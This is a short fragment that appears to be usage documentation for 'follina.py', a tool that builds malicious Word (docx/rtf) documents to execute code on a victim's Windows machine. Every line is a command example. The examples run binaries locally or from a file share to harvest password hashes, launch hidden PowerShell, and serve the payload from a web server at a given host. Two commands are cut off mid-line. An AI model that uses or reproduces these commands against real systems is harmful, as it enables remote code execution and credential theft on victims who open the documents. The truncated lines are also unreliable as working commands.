 例子：
# Execute a local binary
python .\follina.py -t docx -m binary -b \windows\system32\calc.exe
# On linux you may have to escape backslashes
python .\follina.py -t rtf -m binary -b \\windows\\system32\\calc.exe
# Execute a binary from a file share (can be used to farm hashes 👀)
python .\follina.py -t docx -m binary -b \\localhost\c$\windows\system32\calc.exe
# Execute an arbitrary powershell command
python .\follina.py -t rtf -m command -c "Start-Process c:\windows\system32\cmd.exe -WindowStyle hidden -Argu
# Run the web server on the default interface (all interfaces, 0.0.0.0), but tell the malicious document to r
python .\follina.py -t docx -m binary -b \windows\system32\calc.exe -u 1.2.3.4
# Only run the webserver on localhost, on port 8080 instead of 80
python .\follina.py -t rtf -m binary -b \windows\system32\calc.exe -H 127.0.0.1 -P 8080